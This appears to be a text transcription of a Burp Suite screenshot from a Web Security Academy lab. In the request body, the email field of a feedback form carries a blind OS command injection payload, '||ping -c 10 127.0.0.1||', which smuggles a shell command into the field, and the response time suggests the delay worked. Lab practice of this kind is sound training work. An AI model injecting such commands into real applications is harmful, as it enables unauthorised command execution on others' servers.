 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.10.3.7 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < >
Target: https://0a260019043eb9ff82de06c900da0056.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a260019043eb9ff82de06c900da0056.web-security-academy.net
3 Cookie: session=lhbGmsdA2upRtttH2wfvlSlnZUgdaNjS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 145
10 Origin: https://0a260019043eb9ff82de06c900da0056.web-security-academy.net
11 Referer:
https://0a260019043eb9ff82de06c900da0056.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=IFHjfMbWW5cWR2inLRMxi6NM3DwsMvEG&name=mayankchopra&email=
mayankchopra29%40gmail.com||ping+-c+10+127.0.0.1||&subject=hello&message=
hello%2Chi
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Search
0 highlights
Search
0 highlights
Done
114 bytes | 9,421 millis
Type here to search
1
24°C Smoke
16:34
07-12-2023
2